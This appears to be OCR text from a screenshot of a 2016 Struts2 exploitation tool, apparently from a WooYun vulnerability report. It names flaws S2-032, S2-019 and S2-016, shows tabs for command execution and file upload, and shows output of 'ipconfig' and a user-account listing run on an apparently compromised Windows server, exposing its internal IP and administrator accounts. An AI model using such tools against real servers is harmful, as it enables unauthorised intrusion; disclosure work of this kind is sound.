 Struts2漏洞利用工具2016版 V1.6 by shack2  20160426
Action: BE92D19405D351182E62D2510D53F?secID=85&navID=79&isNav=0 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ipconfig 执 行 批量执行cmd.txt
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.119.64.63
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.119.64.254
主站服务器\administrator
\\主站服务器 的用户帐户
-------------------------------------------------------------------------------
Administrator            ASPNET                   Guest
SUPPORT_388945a0
命令成功完成。
www.wooyun.org